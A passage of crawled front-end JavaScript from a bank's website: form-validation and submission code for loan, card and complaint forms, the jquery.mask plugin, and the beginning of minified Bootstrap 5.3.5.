poDeTarjeta:{required:required_txt},profesion:{required:required_txt},tipoTarjetaQueDeseo:{required:required_txt},canal:{required:required_txt},referenciaNoFamiliarNombre:{required:required_txt},referenciaNoFamiliarTelefono:{required:required_txt},referenciaNoFamiliarDireccion:{required:required_txt},referenciaNoFamiliarNombre:{required:required_txt},referenciaFamiliarNombre:{required:required_txt},referenciaFamiliarTelefono:{required:required_txt},referenciaFamiliarTelefono2:{required:required_txt},direccionActualizada:{required:required_txt,},nit:{required:required_txt,},dui:{required:required_txt,},aplicarA:{required:required_txt},puestoAlQueAplica:{required:required_txt},puestoQueDesempena:{required:required_txt},pretencionSalarial:{required:required_txt},telefonoEmpresa:{required:required_txt},telefonoResidencial:{required:required_txt},telefonoResidencialNoRequerido:{required:required_txt},telefonoPreferencial:{required:required_txt},numeroDeTelefono:{required:required_txt},numeroDeTelefonoNoRequerido:{required:required_txt},numeroDeCelularNoRequerido:{required:required_txt},numeroDeCelular:{required:required_txt},direccionResidencial:{required:required_txt},direccionEmpresa:{required:required_txt},identificacionSinGuiones:{required:required_txt},ben1_NombresYApellidos:{required:required_txt},ben2_NombresYApellidos:{required:required_txt},ben1_Parentesco:{required:required_txt},ben2_Parentesco:{required:required_txt},ben1_Porcentaje:{required:required_txt},ben2_Porcentaje:{required:required_txt},prima:{required:required_txt},montoCobertura:{required:required_txt},montoCompra:{required:required_txt},numCuenta:{required:required_txt},nombreYApellido:{required:required_txt},otrosIngresos:{required:required_txt},montoSolicitado:{required:required_txt},montoASolicitar:{required:required_txt},modeloVehiculo:{required:required_txt},anioVehiculo:{required:required_txt},valorDelVehiculo:{required:required_txt},fechaDeIngreso:{required:required_txt},fechaDeLaCompra:{required:required_txt},deseoPrestamo:{required:required_txt},telefonoEmpresa:{required:required_txt},ingresosMensuales:{required:required_txt},genero:{required:required_txt},posicion:{required:required_txt},tiempoLaborando:{required:required_txt},empresaDondeLabora:{required:required_txt},telefonoCelular:{required:required_txt},telefonoResidencial:{required:required_txt},telefono1:{required:required_txt},estadoCivil:{required:required_txt},hojaDeVida:{required:required_txt},CV:{required:required_txt},asunto:{required:required_txt},sucursalDePreferencia:{required:required_txt},producto:{required:required_txt},cedula:{required:required_txt},nacionalidad:{required:required_txt},valorPrestamo:{required:valorPrestamo_txt},beneficiarios:{required:required_txt},plazo:{required:required_txt},primerNombre:{required:required_txt},primerApellido:{required:required_txt},segundoNombre:{required:required_txt},segundoApellido:{required:required_txt},salarioAproximado:{required:required_txt},nombre:{required:required_txt,textonly_rule:textonly_txt},nombres:{required:required_txt,maxlength:"Este campo permite 50 caracteres como m&aacute;ximo.",textonly_rule:textonly_txt},nombreReferido:{required:required_txt},apellido:{required:required_txt,textonly_rule:textonly_txt},apellidos:{required:required_txt,textonly_rule:textonly_txt},apellidoReferido:{required:required_txt},identificacion:{required:required_txt},email:{required:required_txt},tipoCedulaNoRequerido:{required:required_txt},tipoDeSeguro:{required:options_txt},centroTrabajo:{required:required_txt},tipoIdentificacion:{required:required_txt},telefono:{required:required_txt,digits:"Sólo se admiten números",maxlength:"No se admiten más de {0} caracteres"},telefonoReferido:{required:required_txt},ingreso:{required:required_txt},mensaje:{required:required_txt,paragraph_rule:paragraph_txt},mensajeNoRequerido:{required:required_txt},clientePromerica:{required:required_txt},"hiddenRecaptcha":{required:required_txt},codproducto:{required:required_txt},monto:{required:required_txt},plazoDias:{required:required_txt},fechaInicial:{required:required_txt,date:date_txt},fechaNacimiento:{required:required_txt,date_rule:date_txt},peridiocidad:{required:required_txt},valorVivienda:{required:required_txt,max_money_length_rule:10},montoPrima:{required:required_txt},tipoCredito:{required:required_txt},tipoIngreso:{required:required_txt},tipo_id:{required:required_txt},departamento:{required:required_txt},numero_id:{required:required_txt},domicilio:{required:required_txt},aporte:{required:required_txt},txtActivo:{required:required_txt}}}
jQuery.extend(jQuery.validator.messages,{accept:"El tipo de archivo seleccionado es inválido."});if($('#frmGeneric').length>0){var btn=$('#btnGenericFrm');if($(".currency").length>0){set_onfocus_campos_currency();}
if(!window.formInitialized){window.formInitialized=true;$(".validate").off('submit').on('submit',function(e){e.preventDefault();}).validate({ignore:".ignore",rules:datos_validate["rules"],messages:datos_validate["messages"],submitHandler:function(form){var frm=$(form);var haveCaptcha=false;var captchaIsValid=true;var captcha=$('.g-recaptcha');if(captcha.length>0){haveCaptcha=true;var response=grecaptcha.getResponse();if(response===""){captchaIsValid=false;showCaptchaMessage();}else{captchaIsValid=true;deleteCaptchaMessage();}}
if(!haveCaptcha||captchaIsValid){$('.calc_hide').fadeOut(0);$('.calc_preload').fadeIn('fast');var requestJson=JSON.stringify(frm.serializeObject());var url=$(".btn.btn-default").attr("data-url")
getJson(url,requestJson,1,true,response);}
return false;}});}}
function checkReCaptcha(response){var consultado=false;var hayRespuesta="";var result=false;while(consultado==false||hayRespuesta!="success"){if(consultado!=true){consultado=true;$.ajax({type:'POST',url:'/umbraco/Surface/Forms/ValidateReCaptacha',async:false,data:{response:response},success:function(response){hayRespuesta="success";result=response;return result;}})}}
return result;}
function showCaptchaMessage(){if($("#captchaError").length>0){$("#captchaError")[0].innerHTML="Debe validar el captcha";$("#captchaError")[0].removeAttribute("style");}}
function deleteCaptchaMessage(){if($("#captchaError").length>0){$("#captchaError")[0].innerHTML="";$("#captchaError")[0].style.display="none";}}
var $totalCharacters=300;$(function(){var val=$("#mensaje").val();var tamannoActual=(val!=null)?val.length:null;if(tamannoActual!=null){$("#contadorCaracteres").find("small").text("Restan "+($totalCharacters-tamannoActual).toString()+" caracteres");}});function CountCharacters(){$("#contadorCaracteres").find("small").text("Restan "+($totalCharacters-$("#mensaje").val().length).toString()+" caracteres");}
if($('#codproducto').length>0){$('#codproducto').change(function(){var value=$(this).val();var containerSinRev=$('.hide_sin_rev');var containerRev=$('.hide_rev');switch(value){case'60':containerRev.removeClass('hide');containerSinRev.addClass('hide');break;case'61':containerRev.addClass('hide');containerSinRev.removeClass('hide');break;case'62':containerRev.addClass('hide');containerSinRev.removeClass('hide');break;}});}
function getCaptchaErrorMessage(error_code){var errorMsj='';switch(error_code){case'missing-input-secret':errorMsj='La clave secreta es requerida';break;case'invalid-input-secret':errorMsj='La clave secreta es inv&aacute;lida o incorrecta';break;case'missing-input-response':errorMsj='El captcha es requerido';break;case'invalid-input-response':errorMsj='El captcha es inv&aacute;lido o incorrecto';break;}
return errorMsj;}
function setError(value){if(value!=undefined&&$.trim(value)!=""){$('.calc_preload').fadeOut('fast',function(){var errorDiv=$('#errorMsj');errorDiv.removeClass('hide');var errorMsj=errorDiv.find('p');errorMsj.html('<strong>Error en el formulario: </strong>'+value);});}}
function setMessage(){$('.calc_preload')[0].innerHTML="<h2>Mensaje enviado</h2><p>Tu mensaje ha sido enviado exitosamente.</p>";}
function setMessagePrm(Mensaje){$('.calc_preload')[0].innerHTML="<h2>"+Mensaje+"</p>";}
$('#plazo').append('<option value="">Seleccione una opción</option>');$('#tipo').change(function(){var plazo=$('#plazo');plazo.find('option').remove();var values=[];switch($(this).val()){case'1':values=[12,24,36];break;case'2':values=[12,24,36,48,60,72,84,96,108,120,132,144,156,168,180];break;case'3':values=[12,24,36,48];break;default:}
fillSelect(plazo,values);});function fillSelect(input,data){var firstTime=true;for(var i=0;i<data.length;i++){if(firstTime){input.append('<option value="">Seleccione una opción</option>');}
input.append('<option value='+data[i]+'>'+data[i]+'</option>');firstTime=false;}}
function fill(htmlElement,data){if(htmlElement.is('input')){htmlElement.val(data);}else{var firstTime=true;$.each(data,function(key,value){if(firstTime){htmlElement.append('<option value="">Seleccione una opción<option>');}
htmlElement.append('<option value='+key+'>'+value+'<option>');firstTime=false;});}}
function set_onfocus_campos_currency(){if($(".currency").length>0){for(var i=0;i<$(".currency").length;i++){if($(".currency")[i].readOnly!=true){$(".currency")[i].addEventListener("focus",function(){this.value=""});}}}}
function getJson(url,args,op,async,reCaptchaResponse){var form_data=new FormData();if($("input[type=file]").length>0){var files=$("input[type=file]")[0].files;form_data.append("file",files[0]);}
var title=$('h1 span.blue').text().trim();frm=$("#frmGeneric");var obj=frm.serializeObject();$.each(obj,function(i,field){form_data.append(i,field);});form_data.append("reCaptchaResponse",reCaptchaResponse);jsonParam=form_data;$("#frmGeneric hr").remove();$.ajax({type:'POST',url:url,data:jsonParam,async:async,contentType:false,processData:false,success:function(response){responseJson=response;if(async){switch(op){case 1:if(frm.hasClass('frmString')){if(responseJson.value.includes("core del banco")){if(responseJson.error==true){$("#msjPropia").removeClass("hide");}
else{setTimeout(()=>{window.location=$("#linkHojaReclamacion").val();},500);}}else if(responseJson.value.includes("Hemos recibido su queja")||responseJson.value.includes("Hemos recibido su reclamo")||responseJson.value.includes("Honduras Core.")){setMessagePrm(responseJson.value)}
else if((responseJson.value==='000'||responseJson.value=="")&&responseJson.error==false){setMessage();}else{setError(responseJson.value);}}else{if(responseJson.length>0&&responseJson.error==false){setData(frm,responseJson);setMessage();}else{setError('Ocurrio un error al procesar la solicitud');}}
break;case 2:fill(tipoCambio,JSON.parse(responseJson).TipoCambio);break;}}else{var captchaResponseJson=JSON.parse(responseJson);if(captchaResponseJson.success){captchaIsValid=true;}else{var messageError=getCaptchaErrorMessage(captchaResponseJson['error-codes'][0]);setError(messageError);}}}});if($(".input_wrapper.catpcha_center").length>0){$(".input_wrapper.catpcha_center").parent()[0].style.display="none";}}
function setData(frm,json){var inputs=frm.find('input[readonly]');$.each(JSON.parse(json),function(id,value){[].forEach.call(inputs,function(input){if(input.name===id){$(input).val(value).trigger('blur');if($(input).hasClass('porcentaje')){$(input).val(value+' %');}}});});}
function getNumber(value){var number=value.replace(/[^\d\.-]*/g,'');if(!$.isNumeric(number)){return value;}
number=parseFloat(number).toFixed(2);return number.toLocaleString();}
$.fn.serializeObject=function(){var o={};var frm=this;var a=this.serializeArray();$.each(a,function(){if(o[this.name]!==undefined){if(!o[this.name].push){o[this.name]=[o[this.name]];}
if(!frm.hasClass('frmString'))
o[this.name].push(getNumber(this.value)||'');else
o[this.name].push(this.value||'');}else{if(!frm.hasClass('frmString'))
o[this.name]=getNumber(this.value)||'';else
o[this.name]=this.value||'';}});return o;};autosize($('textarea'));$('.datepicker').datepicker();$(".MaskTelephone11").mask("000-000-0000");$(".dateMask").mask("00/00/0000");$("#datepicker").datepicker({dateFormat:'dd/mm/yy'});$("#datepicker-2").datepicker({dateFormat:'dd/mm/yy'});

--- FILE ---
content_type: text/javascript
request_url: https://www.bancopromerica.com/assets/js/vendor/jquery.mask.js?cdv=530660087
body_size: 2302
content:
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],factory);}else{factory(window.jQuery||window.Zepto);}}(function($){"use strict";var Mask=function(el,mask,options){var jMask=this,old_value,regexMask;el=$(el);mask=typeof mask==="function"?mask(el.val(),undefined,el,options):mask;var p={getCaret:function(){try{var sel,pos=0,ctrl=el.get(0),dSel=document.selection,cSelStart=ctrl.selectionStart;if(dSel&&!~navigator.appVersion.indexOf("MSIE 10")){sel=dSel.createRange();sel.moveStart('character',el.is("input")?-el.val().length:-el.text().length);pos=sel.text.length;}
else if(cSelStart||cSelStart==='0'){pos=cSelStart;}
return pos;}catch(e){}},setCaret:function(pos){try{if(el.is(":focus")){var range,ctrl=el.get(0);if(ctrl.setSelectionRange){ctrl.setSelectionRange(pos,pos);}else if(ctrl.createTextRange){range=ctrl.createTextRange();range.collapse(true);range.moveEnd('character',pos);range.moveStart('character',pos);range.select();}}}catch(e){}},events:function(){el.on('keydown.mask',function(){old_value=p.val();}).on('keyup.mask',p.behaviour).on("paste.mask drop.mask",function(){setTimeout(function(){el.keydown().keyup();},100);}).on("change.mask",function(){el.data("changed",true);}).on("blur.mask",function(){if(old_value!==el.val()&&!el.data("changed")){el.trigger("change");}
el.data("changed",false);}).on("focusout.mask",function(){if(options.clearIfNotMatch&&!regexMask.test(p.val())){p.val('');}});},getRegexMask:function(){var maskChunks=[],translation,pattern,optional,recursive,oRecursive,r;for(var i=0;i<mask.length;i++){translation=jMask.translation[mask[i]];if(translation){pattern=translation.pattern.toString().replace(/.{1}$|^.{1}/g,"");optional=translation.optional;recursive=translation.recursive;if(recursive){maskChunks.push(mask[i]);oRecursive={digit:mask[i],pattern:pattern};}else{maskChunks.push(!optional&&!recursive?pattern:(pattern+"?"));}}else{maskChunks.push(mask[i].replace(/[-\/\\^$*+?.()|[\]{}]/g,'\\$&'));}}
r=maskChunks.join("");if(oRecursive){r=r.replace(new RegExp("("+oRecursive.digit+"(.*"+oRecursive.digit+")?)"),"($1)?").replace(new RegExp(oRecursive.digit,"g"),oRecursive.pattern);}
return new RegExp(r);},destroyEvents:function(){el.off(['keydown','keyup','paste','drop','change','blur','focusout','DOMNodeInserted',''].join('.mask ')).removeData("changeCalled");},val:function(v){var isInput=el.is('input');return arguments.length>0?(isInput?el.val(v):el.text(v)):(isInput?el.val():el.text());},getMCharsBeforeCount:function(index,onCleanVal){for(var count=0,i=0,maskL=mask.length;i<maskL&&i<index;i++){if(!jMask.translation[mask.charAt(i)]){index=onCleanVal?index+1:index;count++;}}
return count;},caretPos:function(originalCaretPos,oldLength,newLength,maskDif){var translation=jMask.translation[mask.charAt(Math.min(originalCaretPos-1,mask.length-1))];return!translation?p.caretPos(originalCaretPos+1,oldLength,newLength,maskDif):Math.min(originalCaretPos+newLength-oldLength-maskDif,newLength);},behaviour:function(e){e=e||window.event;var keyCode=e.keyCode||e.which;if($.inArray(keyCode,jMask.byPassKeys)===-1){var caretPos=p.getCaret(),currVal=p.val(),currValL=currVal.length,changeCaret=caretPos<currValL,newVal=p.getMasked(),newValL=newVal.length,maskDif=p.getMCharsBeforeCount(newValL-1)-p.getMCharsBeforeCount(currValL-1);if(newVal!==currVal){p.val(newVal);}
if(changeCaret&&!(keyCode===65&&e.ctrlKey)){if(!(keyCode===8||keyCode===46)){caretPos=p.caretPos(caretPos,currValL,newValL,maskDif);}
p.setCaret(caretPos);}
return p.callbacks(e);}},getMasked:function(skipMaskChars){var buf=[],value=p.val(),m=0,maskLen=mask.length,v=0,valLen=value.length,offset=1,addMethod="push",resetPos=-1,lastMaskChar,check;if(options.reverse){addMethod="unshift";offset=-1;lastMaskChar=0;m=maskLen-1;v=valLen-1;check=function(){return m>-1&&v>-1;};}else{lastMaskChar=maskLen-1;check=function(){return m<maskLen&&v<valLen;};}
while(check()){var maskDigit=mask.charAt(m),valDigit=value.charAt(v),translation=jMask.translation[maskDigit];if(translation){if(valDigit.match(translation.pattern)){buf[addMethod](valDigit);if(translation.recursive){if(resetPos===-1){resetPos=m;}else if(m===lastMaskChar){m=resetPos-offset;}
if(lastMaskChar===resetPos){m-=offset;}}
m+=offset;}else if(translation.optional){m+=offset;v-=offset;}
v+=offset;}else{if(!skipMaskChars){buf[addMethod](maskDigit);}
if(valDigit===maskDigit){v+=offset;}
m+=offset;}}
var lastMaskCharDigit=mask.charAt(lastMaskChar);if(maskLen===valLen+1&&!jMask.translation[lastMaskCharDigit]){buf.push(lastMaskCharDigit);}
return buf.join("");},callbacks:function(e){var val=p.val(),changed=val!==old_value;if(changed===true){if(typeof options.onChange==="function"){options.onChange(val,e,el,options);}}
if(changed===true&&typeof options.onKeyPress==="function"){options.onKeyPress(val,e,el,options);}
if(typeof options.onComplete==="function"&&val.length===mask.length){options.onComplete(val,e,el,options);}}};jMask.mask=mask;jMask.options=options;jMask.remove=function(){var caret;p.destroyEvents();p.val(jMask.getCleanVal()).removeAttr('maxlength');caret=p.getCaret();p.setCaret(caret-p.getMCharsBeforeCount(caret));return el;};jMask.getCleanVal=function(){return p.getMasked(true);};jMask.init=function(){options=options||{};jMask.byPassKeys=[9,16,17,18,36,37,38,39,40,91];jMask.translation={'0':{pattern:/\d/},'9':{pattern:/\d/,optional:true},'#':{pattern:/\d/,recursive:true},'A':{pattern:/[a-zA-Z0-9]/},'S':{pattern:/[a-zA-Z]/}};jMask.translation=$.extend({},jMask.translation,options.translation);jMask=$.extend(true,{},jMask,options);regexMask=p.getRegexMask();if(options.maxlength!==false){el.attr('maxlength',mask.length);}
if(options.placeholder){el.attr('placeholder',options.placeholder);}
el.attr('autocomplete','off');p.destroyEvents();p.events();var caret=p.getCaret();p.val(p.getMasked());p.setCaret(caret+p.getMCharsBeforeCount(caret,true));}();};var watchers={},live='DOMNodeInserted.mask',HTMLAttributes=function(){var input=$(this),options={},prefix="data-mask-";if(input.attr(prefix+'reverse')){options.reverse=true;}
if(input.attr(prefix+'maxlength')==='false'){options.maxlength=false;}
if(input.attr(prefix+'clearifnotmatch')){options.clearIfNotMatch=true;}
input.mask(input.attr('data-mask'),options);};$.fn.mask=function(mask,options){var selector=this.selector,maskFunction=function(){var maskObject=$(this).data('mask'),stringify=JSON.stringify;if(typeof maskObject!=="object"||stringify(maskObject.options)!==stringify(options)||maskObject.mask!==mask){return $(this).data('mask',new Mask(this,mask,options));}};this.each(maskFunction);if(selector&&!watchers[selector]){watchers[selector]=true;setTimeout(function(){$(document).on(live,selector,maskFunction);},500);}};$.fn.unmask=function(){try{return this.each(function(){$(this).data('mask').remove().removeData('mask');});}catch(e){};};$.fn.cleanVal=function(){return this.data('mask').getCleanVal();};$('*[data-mask]').each(HTMLAttributes);$(document).on(live,'*[data-mask]',HTMLAttributes);}));

--- FILE ---
content_type: text/javascript
request_url: https://www.bancopromerica.com/assets/js/vendor/bootstrap.min.js?cdv=530660087
body_size: 17081
content:
/*!
  * Bootstrap v5.3.5 (https://getbootstrap.com/)
  * Copyright 2011-2025 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */
!function (t, e) { "object" == typeof exports && "undefined" != typeof module ? module.exports = e(require("@popperjs/core")) : "function" == typeof define && define.amd ? define(["@popperjs/core"], e) : (t = "undefined" != typeof globalThis ? globalThis : t || self).bootstrap = e(t.Popper) }(this, (function (t) { "use strict"; function e(t) { const e = Object.create(null, { [Symbol.toStringTag]: { value: "Module" } }); if (t) for (const i in t) if ("default" !== i) { const s = Object.getOwnPropertyDescriptor(t, i); Object.defineProperty(e, i, s.get ? s : { enumerable: !0, get: () => t[i] }) } return e.default = t, Object.freeze(e) } const i = e(t), s = new Map, n = { set(t, e, i) { s.has(t) || s.set(t, new Map); const n = s.get(t); n.has(e) || 0 === n.size ? n.set(e, i) : console.error(`Bootstrap doesn't allow more than one instance per element. Bound instance: ${Array.from(n.keys())[0]}.`) }, get: (t, e) => s.has(t) && s.get(t).get(e) || null, remove(t, e) { if (!s.has(t)) return; const i = s.get(t); i.delete(e), 0 === i.size && s.delete(t) } }, o = "transitionend", r = t => (t && window.CSS && window.CSS.escape && (t = t.replace(/#([^\s"#']+)/g, ((t, e) => `#${CSS.escape(e)}`))), t), a = t => { t.dispatchEvent(new Event(o)) }, l = t => !(!t || "object" != typeof t) && (void 0 !== t.jquery && (t = t[0]), void 0 !== t.nodeType), c = t => l(t) ? t.jquery ? t[0] : t : "string" == typeof t && t.length > 0 ? document.querySelector(r(t)) : null, h = t => { if (!l(t) || 0 === t.getClientRects().length) return !1; const e = "visible" === getComputedStyle(t).getPropertyValue("visibility"), i = t.closest("details:not([open])"); if (!i) return e; if (i !== t) { const e = t.closest("summary"); if (e && e.parentNode !== i) return !1; if (null === e) return !1 } return e }, d = t => !t || t.nodeType !== Node.ELEMENT_NODE || !!t.classList.contains("disabled") || (void 0 !== t.disabled ? t.disabled : t.hasAttribute("disabled") && "false" !== t.getAttribute("disabled")), u = t => { if (!document.documentElement.attachShadow) return null; if ("function" == typeof t.getRootNode) { const e = t.getRootNode(); return e instanceof ShadowRoot ? e : null } return t instanceof ShadowRoot ? t : t.parentNode ? u(t.parentNode) : null }, _ = () => { }, g = t => { t.offsetHeight }, f = () => window.jQuery && !document.body.hasAttribute("data-bs-no-jquery") ? window.jQuery : null, m = [], p = () => "rtl" === document.documentElement.dir, b = t => { var e; e = () => { const e = f(); if (e) { const i = t.NAME, s = e.fn[i]; e.fn[i] = t.jQueryInterface, e.fn[i].Constructor = t, e.fn[i].noConflict = () => (e.fn[i] = s, t.jQueryInterface) } }, "loading" === document.readyState ? (m.length || document.addEventListener("DOMContentLoaded", (() => { for (const t of m) t() })), m.push(e)) : e() }, v = (t, e = [], i = t) => "function" == typeof t ? t.call(...e) : i, y = (t, e, i = !0) => { if (!i) return void v(t); const s = (t => { if (!t) return 0; let { transitionDuration: e, transitionDelay: i } = window.getComputedStyle(t); const s = Number.parseFloat(e), n = Number.parseFloat(i); return s || n ? (e = e.split(",")[0], i = i.split(",")[0], 1e3 * (Number.parseFloat(e) + Number.parseFloat(i))) : 0 })(e) + 5; let n = !1; const r = ({ target: i }) => { i === e && (n = !0, e.removeEventListener(o, r), v(t)) }; e.addEventListener(o, r), setTimeout((() => { n || a(e) }), s) }, w = (t, e, i, s) => { const n = t.length; let o = t.indexOf(e); return -1 === o ? !i && s ? t[n - 1] : t[0] : (o += i ? 1 : -1, s && (o = (o + n) % n), t[Math.max(0, Math.min(o, n - 1))]) }, A = /[^.]*(?=\..*)\.|.*/, E = /\..*/, C = /::\d+$/, T = {}; let k = 1; const $ = { mouseenter: "mouseover", mouseleave: "mouseout" }, S = new Set(["click", "dblclick", "mouseup", "mousedown", "contextmenu", "mousewheel", "DOMMouseScroll", "mouseover", "mouseout", "mousemove", "selectstart", "selectend", "keydown", "keypress", "keyup", "orientationchange", "touchstart", "touchmove", "touchend", "touchcancel", "pointerdown", "pointermove", "pointerup", "pointerleave", "pointercancel", "gesturestart", "gesturechange", "gestureend", "focus", "blur", "change", "reset", "select", "submit", "focusin", "focusout", "load", "unload", "beforeunload", "resize", "move", "DOMContentLoaded", "readystatechange", "error", "abort", "scroll"]); function L(t, e) { return e && `${e}::${k++}` || t.uidEvent || k++ } function O(t) { const e = L(t); return t.uidEvent = e, T[e] = T[e] || {}, T[e] } function I(t, e, i = null) { return Object.values(t).find((t => t.callable === e && t.delegationSelector === i)) } function D(t, e, i) { const s = "string" == typeof e, n = s ? i : e || i; let o = M(t); return S.has(o) || (o = t), [s, n, o] } function N(t, e, i, s, n) { if ("string" != typeof e || !t) return; let [o, r, a] = D(e, i, s); if (e in $) { const t = t => function (e) { if (!e.relatedTarget || e.relatedTarget !== e.delegateTarget && !e.delegateTarget.contains(e.relatedTarget)) return t.call(this, e) }; r = t(r) } const l = O(t), c = l[a] || (l[a] = {}), h = I(c, r, o ? i : null); if (h) return void (h.oneOff = h.oneOff && n); const d = L(r, e.replace(A, "")), u = o ? function (t, e, i) { return function s(n) { const o = t.querySelectorAll(e); for (let { target: r } = n; r && r !== this; r = r.parentNode)for (const a of o) if (a === r) return F(n, { delegateTarget: r }), s.oneOff && j.off(t, n.type, e, i), i.apply(r, [n]) } }(t, i, r) : function (t, e) { return function i(s) { return F(s, { delegateTarget: t }), i.oneOff && j.off(t, s.type, e), e.apply(t, [s]) } }(t, r); u.delegationSelector = o ? i : null, u.callable = r, u.oneOff = n, u.uidEvent = d, c[d] = u, t.addEventListener(a, u, o) } function P(t, e, i, s, n) { const o = I(e[i], s, n); o && (t.removeEventListener(i, o, Boolean(n)), delete e[i][o.uidEvent]) } function x(t, e, i, s) { const n = e[i] || {}; for (const [o, r] of Object.entries(n)) o.includes(s) && P(t, e, i, r.callable, r.delegationSelector) } function M(t) { return t = t.replace(E, ""), $[t] || t } const j = { on(t, e, i, s) { N(t, e, i, s, !1) }, one(t, e, i, s) { N(t, e, i, s, !0) }, off(t, e, i, s) { if ("string" != typeof e || !t) return; const [n, o, r] = D(e, i, s), a = r !== e, l = O(t), c = l[r] || {}, h = e.startsWith("."); if (void 0 === o) { if (h) for (const i of Object.keys(l)) x(t, l, i, e.slice(1)); for (const [i, s] of Object.entries(c)) { const n = i.replace(C, ""); a && !e.includes(n) || P(t, l, r, s.callable, s.delegationSelector) } } else { if (!Object.keys(c).length) return; P(t, l, r, o, n ? i : null) } }, trigger(t, e, i) { if ("string" != typeof e || !t) return null; const s = f(); let n = null, o = !0, r = !0, a = !1; e !== M(e) && s && (n = s.Event(e, i), s(t).trigger(n), o = !n.isPropagationStopped(), r = !n.isImmediatePropagationStopped(), a = n.isDefaultPrevented()); const l = F(new Event(e, { bubbles: o, cancelable: !0 }), i); return a && l.preventDefault(), r && t.dispatchEvent(l), l.defaultPrevented && n && n.preventDefault(), l } }; function F(t, e = {}) { for (const [i, s] of Object.entries(e)) try { t[i] = s } catch (e) { Object.defineProperty(t, i, { configurable: !0, get: () => s }) } return t } function z(t) { if ("true" === t) return !0; if ("false" === t) return !1; if (t === Number(t).toString()) return Number(t); if ("" === t || "null" === t) return null; if ("string" != typeof t) return t; try { return JSON.parse(decodeURIComponent(t)) } catch (e) { return t } } function H(t) { return t.replace(/[A-Z]/g, (t => `-${t.toLowerCase()}`)) } const B = { setDataAttribute(t, e, i) { t.setAttribute(`data-bs-${H(e)}`, i) }, removeDataAttribute(t, e) { t.removeAttribute(`data-bs-${H(e)}`) }, getDataAttributes(t) { if (!t) return {}; const e = {}, i = Object.keys(t.dataset).filter((t => t.startsWith("bs") && !t.startsWith("bsConfig"))); for (const s of i) { let i = s.replace(/^bs/, ""); i = i.charAt(0).toLowerCase() + i.slice(1), e[i] = z(t.dataset[s]) } return e }, getDataAttribute: (t, e) => z(t.getAttribute(`data-bs-${H(e)}`)) }; class q { static get Default() { return {} } static get DefaultType() { return {} } static get NAME() { throw new Error('You have to implement the static method "NAME", for each component!') } _getConfig(t) { return t = this._mergeConfigObj(t), t = this._configAfterMerge(t), this._typeCheckConfig(t), t } _configAfterMerge(t) { return t } _mergeConfigObj(t, e) { const i = l(e) ? B.getDataAttribute(e, "config") : {}; return { ...this.constructor.Default, ..."object" == typeof i ? i : {}, ...l(e) ? B.getDataAttributes(e) : {}, ..."object" == typeof t ? t : {} } } _typeCheckConfig(t, e = this.constructor.DefaultType) { for (const [s, n] of Object.entries(e)) { const e = t[s], o = l(e) ? "element" : null == (i = e) ? `${i}` : Object.prototype.toString.call(i).match(/\s([a-z]+)/i)[1].toLowerCase(); if (!new RegExp(n).test(o)) throw new TypeError(`${this.constructor.NAME.toUpperCase()}: Option "${s}" provided type "${o}" but expected type "${n}".`) } var i } } class W extends q { constructor(t, e) { super(), (t = c(t)) && (this._element = t, this._config = this._getConfig(e), n.set(this._element, this.constructor.DATA_KEY, this)) } dispose() { n.remove(this._element, this.constructor.DATA_KEY), j.off(this._element, this.constructor.EVENT_KEY); for (const t of Object.getOwnPropertyNames(this)) this[t] = null } _queueCallback(t, e, i = !0) { y(t, e, i) } _getConfig(t) { return t = this._mergeConfigObj(t, this._element), t = this._configAfterMerge(t), this._typeCheckConfig(t), t } static getInstance(t) { return n.get(c(t), this.DATA_KEY) } static getOrCreateInstance(t, e = {}) { return this.getInstance(t) || new this(t, "object" == typeof e ? e : null) } static get VERSION() { return "5.3.5" } static get DATA_KEY() { return `bs.${this.NAME}` } static get EVENT_KEY() { return `.${this.DATA_KEY}` } static eventName(t) { return `${t}${this.EVENT_KEY}` } } const R = t => { let e = t.getAttribute("data-bs-target"); if (!e || "#" === e) { let i = t.getAttribute("href"); if (!i || !i.includes("#") && !i.startsWith(".")) return null; i.includes("#") && !i.startsWith("#") && (i = `#${i.split("#")[1]}`), e = i && "#" !== i ? i.trim() : null } return e ? e.split(",").map((t => r(t))).join(",") : null }, K = { find: (t, e = document.documentElement) => [].concat(...Element.prototype.querySelectorAll.call(e, t)), findOne: (t, e = document.documentElement) => Element.prototype.querySelector.call(e, t), children: (t, e) => [].concat(...t.children).filter((t => t.matches(e))), parents(t, e) { const i = []; let s = t.parentNode.closest(e); for (; s;)i.push(s), s = s.parentNode.closest(e); return i }, prev(t, e) { let i = t.previousElementSibling; for (; i;) { if (i.matches(e)) return [i]; i = i.previousElementSibling } return [] }, next(t, e) { let i = t.nextElementSibling; for (; i;) { if (i.matches(e)) return [i]; i = i.nextElementSibling } return [] }, focusableChildren(t) { const e = ["a", "button", "input", "textarea", "select", "details", "[tabindex]", '[contenteditable="true"]'].map((t => `${t}:not([tabindex^="-"])`)).join(","); return this.find(e, t).filter((t => !d(t) && h(t))) }, getSelectorFromElement(t) { const e = R(t); return e && K.findOne(e) ? e : null }, getElementFromSelector(t) { const e = R(t); return e ? K.findOne(e) : null }, getMultipleElementsFromSelector(t) { const e = R(t); return e ? K.find(e) : [] } }, V = (t, e = "hide") => { const i = `click.dismiss${t.EVENT_KEY}`, s = t.NAME; j.on(document, i, `[data-bs-dismiss="${s}"]`, (function (i) { if (["A", "AREA"].includes(this.tagName) && i.preventDefault(), d(this)) return; const n = K.getElementFromSelector(this) || this.closest(`.${s}`); t.getOrCreateInstance(n)[e]() })) }, Q = ".bs.alert", X = `close${Q}`, Y = `closed${Q}`; class U extends W { static get NAME() { return "alert" } close() { if (j.trigger(this._element, X).defaultPrevented) return; this._element.classList.remove("show"); const t = this._element.classList.contains("fade"); this._queueCallback((() => this._destroyElement()), this._element, t) } _destroyElement() { this._element.remove(), j.trigger(this._element, Y), this.dispose() } static jQueryInterface(t) { return this.each((function () { const e = U.getOrCreateInstance(this); if ("string" == typeof t) { if (void 0 === e[t] || t.startsWith("_") || "constructor" === t) throw new TypeError(`No method named "${t}"`); e[t](this) } })) } } V(U, "close"), b(U); const G = '[data-bs-toggle="button"]'; class J extends W { static get NAME() { return "button" } toggle() { this._element.setAttribute("aria-pressed", this._element.classList.toggle("active")) } static jQueryInterface(t) { return this.each((function () { const e = J.getOrCreateInstance(this); "toggle" === t && e[t]() })) } } j.on(document, "click.bs.button.data-api", G, (t => { t.preventDefault(); const e = t.target.closest(G); J.getOrCreateInstance(e).toggle() })), b(J); const Z = ".bs.swipe", tt = `touchstart${Z}`, et = `touchmove${Z}`, it = 